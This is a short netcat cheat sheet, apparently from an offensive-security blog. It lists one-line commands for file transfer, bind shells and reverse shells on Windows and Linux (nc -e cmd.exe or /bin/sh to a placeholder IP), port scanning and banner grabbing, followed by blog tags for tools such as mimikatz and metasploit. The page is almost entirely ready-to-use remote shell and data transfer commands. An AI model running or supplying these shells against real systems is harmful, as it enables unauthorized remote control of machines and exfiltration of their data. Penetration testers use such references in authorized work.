
NetCat CheatSheet
Transferring a File
nc -lvp 4444 > output.txt #Receive
nc -nv <IP Address> < input.txt #Send
Netcat Bind Shell (Windows)
nc -lvp 4444 -e cmd.exe
nc -nv <IP Address> 4444 #Connect to the shell
Netcat Bind Shell (Linux)
nc -lvp 4444 -e /bin/sh
nc -nv <IP Address> 4444 #Connect to the shell
Netcat Reverse Shell (Windows)
nc -lvp 443 # Listening for connection
nc -nv <IP Address> 443 -e cmd.exe
Netcat Reverse Shell (Linux)
nc -lvp 443
nc -nv <IP Address> 443 -e /bin/sh
Netcat - Port Scanner
nc -z <IP Address> <Port Range in abc - xyz format>
Netcat Banner Grabbing
echo "" | nc -nv -w1 <IP Address> <Ports>
Recent Posts
Tags
about
active-directory
ad
attack
authentication
backdoor
blackhills
bootloader
burp
bypass
camera
cctv
cheatsheet
computer
crackmapexec
databases
domain
ducky
dump
easy
elastic
empire
enum
escalation
events
exploit
extensions
fatrat
file
generating
generation
guide
hak5
hashes
iis
implants
kcsec
kerberos
kernel
kernelpop
ksec security snapshot
lab
lateral movement
leaked online
linux
marine vessels
metasploit
metasploitable
mimikatz
mongodb
Categories
Active directory Burpsuite Cheatsheet Crackmapexec Empire Events Exploit File transfer Iis Implants Kcsec Kerberos Kernelpop Ksec Ksec snapshot Lab Metasploit Metasploitable Msfvenom Netcat Nfc & rfid Nikto Nmap Pivoting Privilege escalation Proxmark Proxychains Redteam Responder Rubber ducky Shells Sqlmap Sshutle Thefatrat Toolkit Webapp Windows domain Xss